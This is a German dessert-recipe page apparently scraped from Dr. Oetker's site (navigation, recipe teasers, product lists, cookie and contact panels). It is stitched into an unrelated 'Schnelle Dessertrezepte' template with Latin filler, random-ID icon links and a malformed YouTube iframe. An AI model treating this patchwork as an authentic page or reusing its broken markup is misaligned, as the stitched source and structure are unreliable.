zum Backen</span> <span> Backzutaten</span> <span> Backmischungen</span> <span> Klassische Kastenkuchen</span> <span> Klassische Kuchenmischungen</span> <span> Wolke Rührkuchen</span> <span> Kuchenschnitten</span> <span> Kleine Back-Ideen</span> <span> Familienkuchen</span> <span> Tartes</span> <span> Naked Cake</span> <span> Cheesecake American Style</span> <span> Sonstige Kuchen</span> <span> Maulwurf Kuchen</span> <span> Prinzessin Lillifee Muffins</span> <span> Tassen Küchlein</span> <span> Teigmischungen</span> <span> Backgeräte</span> <span> Dekorieren</span> <span> Fertige Kuchen</span> <span> Für zwischendurch</span> <span> Zum Teilen</span> <span> My Sweet Table</span> <span> Desserts &amp; Süße Mahlzeiten</span> <span> Pudding</span> <span> High Protein</span> <span> Creme Desserts</span> <span> Dessertspezialitäten</span> <span> Frucht- und Erfrischungsdesserts</span> <span> Tassenpudding</span> <span> Dessertsoßen</span> <span> Süße Mahlzeiten</span> <span> Eispulver</span> <span> Gekühlte Desserts</span> <span> PAULA</span> <span> LoVE it! pflanzlicher Pudding</span> <span> Muudy</span> <span> High Protein</span> <span> Marmorette</span> <span> Wölkchen</span> <span> Löffelglück Sahne Pudding</span> <span> Löffelglück Fruchtgrütze</span> <span> Löffelglück Bourbon-Vanille Soße</span> <span> Momente Mousse</span> <span> Götterspeise</span> <span> Müsli</span> <span> PAULA Müslispaß</span> <span> Knuspermüsli</span> <span> Schoko &amp; Frucht</span> <span> Multikorn Müsli</span> <span> Roasted Müsli</span> <span> Weniger süß</span> <span> Super Müsli</span> <span> Porridge</span> <span> Kraftfutter</span> <span> Einkochen</span> <span> Pizza &amp; Snacks</span> <span> Ristorante</span> <span> All American Pizza</span> <span> Pizza Tradizionale</span> <span> Die Ofenfrische</span> <span> Culinaria</span> <span> Bistro Flammkuchen</span> <span> Bistro Baguette</span> <span> Intermezzo</span> <span> La Mia Grande</span> <span> Kochen &amp; Verfeinern</span> <span> Crème fraîche</span> <span> Creme VEGA</span> <span> Promotions &amp; Gewinnspiele</span> <span> Themenwelten</span> <span> Für jeden Anlass </span> <span> Backen</span> <span> Kochen</span> <span> Dessert</span> <span> Einkochen</span> <span> Weitere Anlässe</span> <span> Geburtstag</span> <span> Kinder</span> <span> Vitalis</span> <span> Pizza</span> <span> Weihnachten</span> <span> Ostern</span> <span> Kuchenliebe verbindet</span> <span> Unsere Leistungen </span> <span> Dr. Oetker erleben </span> <span> Veranstaltungen &amp; Führungen</span> <span> Rundgänge</span> <span> Seminare</span> <span> Vorführungen</span> <span> Familienprogramm</span> <span> Schulklassenprogramm</span> <span> Weiteres aus der Dr. Oetker Welt</span> <span> Dr. Oetker unterwegs</span> <span> Versuchsküche</span> <span> Back-Club</span> <span> Dr. Oetker Welt</span> <span> Newsletter</span> <span> Shop</span> <span> FAQ</span> <span> Kontakt</span> <span> Unternehmen </span> <span> Alles über Dr. Oetker </span> <span> Über Dr. Oetker</span> <span> Wir fördern Familie</span> <span> Karriere</span> <span> Unsere Geschichte</span> <span> Presse</span> <span> Dr. Oetker im Internet</span> <span> Nachhaltigkeit</span> Startseite Presse Karriere Shop Kontakt Lieferanten <span> Home</span> <span> Themenwelten </span> <span> Startseite Dessert: Dessert-Rezepte </span> <h1> Dessert Rezepte für Genießer</h1> <p> Das Dessert ist die süße Krönung eines jeden Menüs. Ob cremig, fruchtig, knusprig oder schokoladig – auf den Nachtisch freut sich jeder. Wir haben die unwiderstehlichsten Dessert Rezepte aus der Dr. Oetker Versuchsküche hier gesammelt. </p> INHALTSVERZEICHNIS <span> Dessert-Rezepte</span> <span> Dessert Foto Challenge</span> <span> Bildgalerie</span> <span> #einfachganzbesonders</span> <span> Dessert im Glas</span> <span> Dessert-Klassiker</span> <span> Pudding-Rezepte</span> <span> Tiramisu-Rezepte</span> <span> Milchreis-Rezepte</span> <span> Götterspeise-Rezepte</span> <span> Eis-Rezepte</span> <span> Cremespeisen</span> <span> Crumble-Rezepte</span> <span> Süße Mahlzeiten</span> <span> Grießbrei-Rezepte</span> <span> Mousse Rezepte</span> <span> Dessert nach Zutaten</span> <span> Desserts mit Süßigkeiten</span> <span> Desserts mit Erdbeeren</span> <span> Desserts mit Rhabarber</span> <span> Desserts mit Schokolade</span> <span> Vegane Desserts</span> <span> Paradies Creme Rezepte</span> <span> Seelenwärmer Rezepte</span> <span> Desserts nach Anlässen</span> <span> Desserts zum Geburtstag</span> <span> Sommerliche Dessertideen</span> <span> Desserts zu Weihnachten</span> <span> Desserts zu Ostern</span> <span> Rezepte mit gekühlten Desserts</span> <span> PAULAs Welt</span> <span> Löffelglück</span> <span> High Protein Pudding</span> <span> LoVEit! pflanzlicher Pudding</span> <span> Desserts für Kinder</span> <span> </span> <span> unsere rezepte </span> Desserts im Glas <span> Zu den Rezepten</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Bienenstich-Dessert im Glas</span> <span> </span> <h5> Fruchtige Erdbeer Desserts </h5> <span> Was gibt es Schöneres, als im Sommer ein fruchtiges Erdbeer Dessert im Garten in der Sonne zu genießen? Die süßen Früchte schmecken in Form in leichten Cremes, in raffinierten Schichtdesserts im Glas, als Eis oder im Tiramisu. </span> <span> Rezepte entdecken</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Erdbeer-Tiramisu</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Erdbeer-Raffaello®-Traum</span> <span> </span> <h5> Paradies Creme Rezepte </h5> <span> Wir lieben die schnelle und einfache Zubereitung der Paradies Creme. Einfach mit kalter Milch verrühren, drei Minuten aufschlagen und fertig ist der paradiesische Dessertgenuss. </span> <span> Rezepte entdecken</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Toffifee®-Dessert</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Maulwurf-Dessert mit Banane</span> <span> </span> <h5> Seelenwärmer Rezepte </h5> <span> Das Dampfen der aufkochenden Milch, das Rascheln der Tüte, das Schlagen des Schneebesens, der Duft von Vanille. Und dann - endlich! - der erste Löffel, so warm, so süß, so lecker. Einfach ganz besonders. </span> <span> Zu den Rezepten</span> <span> </span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Pudding mit Erdbeeren</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Happy-Face-Pudding</span> <span> REZEPTE </span> <h5> Mousse Klassiker </h5> <span> Unsere Dessertspezialitäten machen jeden Moment einfach ganz besonders. Luftig-lockere Mousse kombiniert mit frischen Früchten oder zartschmelzender Schokolade passen perfekt zum Frühling!  </span> <span> Jetzt Rezepte entdecken!</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Zitronen-Joghurt-Mousse</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Himbeer-Mousse</span> <span> </span> <h5> Desserts zum Geburtstag </h5> <span> Wir haben kräftig den Schneebesen geschwungen und zauberhafte Desserts kreiert. Zu diesem Ehrentag darf es schließlich etwas ganz Besonderes sein! </span> <span> Jetzt Rezepte entdecken!</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Dessert Board zum Geburtstag</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Geburtstags-Pudding</span> <span> </span> <h5> Tiramisu-Rezepte </h5> <span> Für ein leckeres Abendessen mit der Familie, für ein romantisches Candle-Light-Dinner zu zweit oder für eine Geburtstagsfeier mit Freunden. Ein Tiramisu lässt sich wunderbar vorbereiten und eignet sich als Nachspeise für nahezu jeden Anlass. </span> <span> Zu den Rezepten</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Tiramisu</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Schokoladen-Tiramisu</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Pudding mit Yogurette® und Erdbeeren</span> <span> unsere Rezepte </span> Pudding-Rezepte <span> Zu den Rezepten</span> <span> </span> <span> Produkte </span> Original Pudding Vanille <span> Mehr Infos hier!</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Bienchen-Pudding mit Cookies</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Schokocreme im Waffelbecher</span> <span> unsere rezepte </span> Schokoladendesserts <span> Zu den Rezepten</span> <span> </span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Schoko-Bananen-Dessert</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Himbeer-Schokokuss-Dessert</span> <span> </span> <h5> Süße Mahlzeiten </h5> <span> Auf der Suche nach einer süßen Mahlzeit? Ob Waffeln, Pfannkuchen, Kaiserschmarrn oder süße Aufläufe - hier findet jeder einfache und leckere Rezepte für süße Mahlzeiten. </span> <span> Jetzt Rezepte entdecken!</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Grießauflauf mit Kirschen</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Kaiserschmarren mit Kirsch Grütze</span> <span> Rezepte </span> Grießbrei-Rezepte <span> Zu den Rezepten</span> <span> Produkte </span> Süße Mahlzeiten <span> Milchreis</span> <span> Grießbrei</span> <span> unsere rezepte </span> Milchreis-Rezepte <span> Zu den Rezepten</span> <span> </span> <span> unsere rezepte </span> Cremespeisen-Rezepte <span> Zu den Rezepten</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Zitronencreme</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Giotto®-Creme</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Crème Caramel</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Eiskaltes Schoko-Cookies-Dessert</span> <span> unsere rezepte </span> Eis-Rezepte <span> Zu den Rezepten</span> <span> </span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Stracciatella-Brownie-Eis mit Erdbeersoße</span> <span> </span> <span> unsere rezepte </span> Sommerliche Dessertideen <span> Zu den Rezepten</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Kokoscreme mit Cantuccini und Himbeeren</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Rote-Grütze-Crumble</span> <span> unsere rezepte </span> Crumble-Rezepte <span> Zu den Rezepten</span> <span> </span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Veganer Rhabarber-Erdbeer-Crumble</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Schoko-Kirsch-Crumble</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Paradiesisches Einhorn-Dessert</span> <span> Rezepte </span> Desserts für Kinder <span> Rezepte die für und mit Kindern zubereitet werden können!</span> <span> </span> <span> unsere rezepte </span> Götterspeisen-Rezepte <span> Zu den Rezepten</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Geschichtete Götterspeise</span> <span> </span> <h5> Vegane Desserts </h5> <span> Egal ob nach einem mehrgängigen Menü oder einem gemütlichen Mittagessen, ein Dessert bildet den krönenden Abschluss eines jeden Gerichts. Dabei gibt es auch zahlreiche Alternativen für alle, die auf eine vegane Ernährung achten, und somit auf tierische Zutaten verzichten möchten. </span> <span> Jetzt entdecken</span> <span> </span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Vegane Pfannkuchen mit Banane</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> <span> </span> </span> </span> <span> Veganes Schichtdessert</span> <span> </span> <h5> LoVE it! pflanzlicher Pudding </h5> <span> Es gibt nicht nur einen Grund LoVE it! zu lieben! Dr. Oetker LoVE it! bietet klassischen Pudding-Genuss auf pflanzlicher Basis. Neben vertrautem lecker-vanilligem oder schokoladigem Geschmack ist es seine besondere Cremigkeit, die ihn unwiderstehlich macht. </span> <span> Rezepte und Mehr</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Veganes Schokoladen-Tiramisu</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Veganes Pudding-Dessert im Glas</span> <span> </span> <h5> NEU: High Protein Puddingpulver </h5> <span> High Protein Pudding mit 20g Protein. Die Zubereitung mit warmer Milch lässt die Herzen der Liebhaber von warmem Puddinggenuss höher schlagen! Einfach in 300ml kochende Milch einrühren und genießen. </span> <span> Jetzt entdecken</span> <span> </span> <h5> High Protein Pudding Rezeptideen </h5> <span> Proteinreiche sowie zucker- und fettarme Rezepte versprechen starken Geschmack bei starken Nährwerten. Von der Protein-Smoothie-Bowl mit Banane und Spinat über den Protein Brownie bis hin zum Protein Eis ist für jeden Geschmack etwas dabei. </span> <span> Zu den Rezeptideen </span> <span> </span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Geschichteter Protein Pudding</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Protein Smoothie-Bowl mit Mango und Ananas</span> <span> </span> <h5> Löffelglück </h5> <span> Das schöne Gefühl nach Hause zu kommen hat jetzt einen neuen Namen: Löffelglück! Dr. Oetker Löffelglück verleiht unseren beliebten cremigen Sahne Puddings, fruchtigen Grützen und unserer feinen Bourbon-Vanille Soße eine neue, aber altbekannte Vertrautheit. </span> <span> Zu den Rezeptideen </span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Weiße Schokoladencreme mit Kirsch-Grütze</span> <span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> </span> <span> Fruchtiger Schokoladentraum</span> <h3> Unsere Produkte zum Dessert (15 Produkte) </h3> <h4> Produktgrößen entsprechen nicht der Realität</h4> Weiße Mousse au Chocolat Creme Tiramisu Original Pudding Vanille-Geschmack Original Pudding Schokolade Crème Brûlée Rotwein Creme Mousse au Citron Eispulver Stracciatella Eispulver Schokolade Mousse au Chocolat klassisch Trenddessert Triple Chocolate nach Art Bienenstich-Creme Himbeer-Sahne-Creme Happiness Bourbon-Vanille Happiness Schokolade <h5> Was noch interessant sein könnte:</h5> <span> Weihnachtliche Desserts</span> <span> Dessert im Glas</span> <span> Pudding-Rezepte</span> <span> Eis-Rezepte</span> <span> Tiramisu</span> <span> Desserts mit Schokolade</span> <span> Cremespeisen</span> <span> Süße Mahlzeiten</span> <span> Götterspeise-Rezepte</span> <h2> Lust auf weiteres Stöbern?</h2> <p> Noch mehr Rezepte findet man in unserer Rezeptsuche</p> <span> </span> <span> Weitere Rezepte</span> <h3> Sommerliche Dessert Rezepte</h3> <span> </span> <p> Fruchtig, leicht, erfrischend – sommerliche Dessert Rezepte passen perfekt zum Kaffeekränzchen im Garten oder als leckerer Abschluss beim Grillfest. Ein schönes Dessert im Glas ist unser Avocado-Zitronen-Mousse mit Erdbeeren. Die Mischung aus Avocado und Erdbeeren passt einfach perfekt zur warmen Jahreszeit. Locker leicht und fruchtig schmecken unsere Himbeer-Buttermilchpüfferchen – als Dessert oder süße Mahlzeit im Sommer.</p> <h3> Desserts für jeden Tag</h3> <span> </span> <p> Wer sagt, dass man für ein leckeres Dessert einen besonderen Anlass braucht? Ein Nachtisch nach dem Mittagessen oder als kleine Mahlzeit zwischendurch kann einem jeden Tag versüßen. Zu den beliebtesten Dessert Rezepten für jeden Tag gehören zum Beispiel Pudding-Rezepte , Milchreis oder ein warmer Grießbrei mit leckeren heißen Kirschen. Wir haben Dessert Rezepte gesammelt, die einfach zubereitet sind und Groß und Klein jeden Tag begeistern.</p> <h3> Rezepte für warme Desserts</h3> <span> </span> <p> Wer liebt sie nicht, die köstliche Mischung aus Schokolade und Kirschen? Beide Komponenten sind in diesem warmen Dessert vereint und geben ein unwiderstehliches Duo ab: Der Schoko-Kirsch-Crumble schmeckt lecker feinherb schokoladig. Warm serviert mit cremiger Bourbon-Vanille Soße ein absoluter Dessert-Traum. Dieses schnelle Dessert ist in nur 20 Minuten zubereitet und gelingt leicht. In der Dr. Oetker Versuchsküche findet man auch Rezepte für echte Dessert-Klassiker: Wie wäre es mit einem traditionellen österreichischen Kaiserschmarren mit leckerem Zwetschgen-Kompott?</p> <h3> Schnelle Nachtisch Rezepte</h3> <span> </span> <p> Göttlich lecker und trotzdem schnell ist dieses Dessert aus der Dr. Oetker Versuchsküche: Die geschichtete Götterspeise. Der Nachtisch mit Kirschsaft und Joghurt schmeckt herrlich fruchtig und frisch. Gerade Kinder lieben den süßen Wackelpudding. Schokoladen-Liebhaber werden dieses schnelle Dessert Rezept lieben: Das eiskalte Schoko-Cookies-Dessert. Der Nachtisch wird mit Dr. Oetker Paradies Creme zubereitet und ist in 20 Minuten servierbereit. Ein weiteres Dessert Rezept, das schnell und einfach zubereitet ist: Tiramisu. Das cremig süße Dessert mit Sahne und Biskuits sieht in kleinen Gläsern aufgeschichtet besonders schön aus, lässt sich aber auch in einer flachen Auflaufform anrichten. Die klassische Variante kann man wunderbar abwandeln. Wie wäre es zum Beispiel mit einem fruchtigen Erdbeer-Tiramisu? Beim Dessert sind der Fantasie und Kreativität keine Grenzen gesetzt.</p> <span> Top 10 Rezepte</span> <span> Neueste Rezepte</span> Top 10 Rezepte Neueste Rezepte <span> 1.</span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> Philadelphia®-Torte Muffins mit Schokostückchen Einfache Waffeln Donauwellen Pfannkuchen (Eierkuchen) Apfelkuchen, sehr fein Tiramisu, klassisch Käsekuchen Marmorkuchen Schokoladenkuchen <span> 1.</span> <span> <span> </span> <span> </span> <span> </span> </span> <span> <span> </span> </span> Samtige Heidelbeer-Johannisbeer-Konfitüre Kirschkonfitüre Schoko-Buttercremetorte Kleine Torte zur Einschulung Mohnkuchen-Eicheln Zitronen-Muffins zur Einschulung Kleine Schultüten Einschulungs-Torte Pflaumen-Streusel-Schnitte mit Mandeln Mokka-Torte <span> Newsletter &amp; Rezept der Woche</span> <span> Jetzt anmelden!</span> <span> Dr. Oetker Rezeptideen</span> <span> Kostenlose Apps</span> <span> Dr. Oetker Back-Club</span> <span> Jetzt entdecken!</span> <span> Wir fördern Familie</span> <span> Unsere Partnerschaft</span> <span> Schnelleinstiege in die Welt von Dr. Oetker </span> <span> Produkte &amp; Rezepte </span> Rezeptsuche Rezepte und mehr Promotions &amp; Gewinnspiele Rezepthefte Tipps &amp; Tricks <span> Rezepte nach Menüart </span> Backrezepte Frühstücks-Rezepte Hauptspeisen-Rezepte Vorspeisen-Rezepte Dessert-Rezepte Leichte Rezepte Vegetarische Rezepte <span> Beliebte Rezepte </span> Torten-Rezepte Muffin-Rezepte Vegane Kuchenrezepte Rhabarber-Desserts Geburtstags-Rezepte Kochrezepte Pizza-Rezepte Blechkuchen-Rezepte <span> Dr. Oetker im Internet </span> Facebook (allgemein) Facebook (Pizza) Twitter YouTube Pinterest Instagram Dr. Oetker Shop International Backen.de Handelskommunikation Dr. Oetker Professional Übersicht: alle Rezepte alle Produkte alle Tipps &amp; Tricks Kontakt Compliance Datenschutzhinweis Rechtshinweis Impressum Tracking-Einwilligung <span> </span> <span> zurück </span> <span> Tracking-Einwilligung </span> <p> Wir würden uns über die Zustimmung freuen, dass wir und unsere Partner Cookies und ähnliche Technologien einsetzen, um zu verstehen, wie unsere Website benutzt wird. So können wir das Nutzerverhalten besser verstehen und unsere Website entsprechend anpassen. Außerdem möchten wir und auch unsere Partner auf ihren Plattformen diese Daten für personalisierte Angebote nutzen. Wenn Sie damit einverstanden sind, klicken Sie bitte auf "Einverstanden". Genaue Informationen befinden sich in unserer Datenschutzerklärung . Die Einstellungen können jederzeit geändert werden.</p> Einverstanden Detail-Auswahl Ablehnen <span> </span> <span> </span> <span> </span> Auswahl bestätigen <span> Notwendige Funktionen </span> <p> Diese Cookies und ähnliche Technologien benötigen wir, um die grundlegenden Funktionen unserer Webseite zu ermöglichen. Dies umfasst zum Beispiel das Speichern dieser Einstellungen. Dies ist zwingend notwendig, sodass Sie dies nicht ausschalten können.</p> <span> immer aktiv </span> <span> Analyse &amp; Personalisierung </span> <p> Darüber hinaus möchten wir gerne mehr darüber lernen, wie Sie unsere Webseite nutzen, um diese für Sie und andere Nutzer zu optimieren. Dazu setzen wir Cookies und ähnliche Technologien ein, die das Nutzerverhalten abbilden und uns damit helfen, unser Angebot für Sie zu verbessern.</p> <p> Ja </p> <p> Nein </p> <span> Marketing / Datennutzung durch Partner </span> <p> Damit wir auch unsere Marketing-Kampagnen voll und ganz an Ihren Bedürfnissen ausrichten können, erfassen wir, wie Sie auf unsere Webseite kommen und wie Sie mit unseren Werbeanzeigen interagieren. Das hilft uns nicht nur unsere Anzeigen, sondern auch unsere Inhalte für Sie noch besser zu machen. Unsere Marketing-Partner verwenden diese Daten auch noch für ihre Zwecke, z.B. um Ihren Account bzw. Ihr Profil auf ihrer Plattform zu personalisieren.</p> <p> Ja </p> <p> Nein </p> Einverstanden Auswahl bestätigen <span> Ihr Webbrowser (%browser%) ist veraltet </span> <p> Der veraltete Webbrowser "%browser%" wird von unserer Webseite nicht mehr unterstützt. Beim fortfahren kann es zu fehlerhaften Darstellungen auf der Seite kommen.<br/> Für eine korrekte Darstellung und ein sicheres Browsererlebnis laden Sie bitte einen der folgenden Browser herunter. </p> <br> Edge <br> Googe <br> Firefox<br> Google <br> Chrome<br> Google <span> 0</span> <span> Merkzettel</span> <span> Merkzettel</span> Liste aller markierten Rezepte und Produkte als <span> </span> <span> Email versenden</span> <span> oder </span> <span> </span> <span> Drucken</span> <span> </span> <span> </span> <span> Sie haben Fragen oder ein Anliegen? </span> <span> </span> <p> <p> Gerne beantwortet der Dr. Oetker Verbraucherservice Ihre Fragen rund um unsere Produkte, Rezepte &amp; Inhaltsstoffe. Wir sind auch Ihr Ansprechpartner bei Reklamationen, geführten Rundgängen in der Dr. Oetker Welt, Seminaren und Vorführungen. Wir freuen uns auf Ihren Anruf.<br/> <span> <strong> ACHTUNG: Aufgrund technischer Wartungsarbeiten sind wir derzeit nur telefonisch unter der kostenlosen Service-Hotline oder per Mail an service@oetker.de erreichbar.</strong> </span> <br/> </p> </p> 00800 - 71 72 73 74 <p> </p> <p> </p> <h3> <strong> Nutzen Sie unseren kostenlosen Webchat :</strong> </h3> <p> Wir sind erreichbar: </p> <p> Montag bis Freitag von 9-12 Uhr <br/> Montag bis Donnerstag von 13-16 Uhr<br/> </p> <p> <strong> <span> Sie sind Mitglied im Dr. Oetker Back-Club?</span> </strong> </p> <p> Bei Anliegen rund um den Back-Club und die Lieferung des Club-Magazins kontaktieren Sie bitte den Mitglieder-Service unter:</p> <p> <strong> Telefon:</strong> 0800 / 70 10 300</p> <p> <strong> E-Mail: </strong> club@oetker.de </p> <p> </p> <p> </p> <span> </span> <span> </span> <span> Sie haben Fragen oder ein Anliegen </span> <span> </span> <p> Vielen Dank für Ihre Nachricht </p> <span> </span> <span> Fenster schließen </span><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/pBNpU36jF44"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Du brauchst für dieses Rezept nur 10 Minuten I Schnelle Mini Windbeutel Dessert I Profitörelli pasta" data-role="presentation" data-class="rms_img" data-src="https://tse3.mm.bing.net/th?id=OVP.Z-kxZkXN075ZURHxaeafGQEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/2d76845a553a30a064eb058049de03f9.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="Vt7ocVXZWNyy">
			<li><a href="#" class="icon icon-legal" id="OXZLvoxHKfz"></a></li>
			<li><a href="#" class="icon icon-random" id="bD1hUFDys7zXG1Y"></a></li>
			<li><a href="#" class="icon icon-key" id="Vg2ASEP2t"></a></li>
			<li><a href="#" class="icon icon-wrench" id="BAeCnk6mCqjWq"></a></li>
			<li><a href="#" class="icon icon-cut" id="phTTcvC2qe6GNO"></a></li>
			<li><a href="#" class="icon icon-filter" id="l2f1LOxAf"></a></li>
			<li><a href="#" class="icon icon-lock" id="Q16UTWKsf3yOHna"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Schnelle Dessertrezepte. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="PJY7NZuPnsq">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>
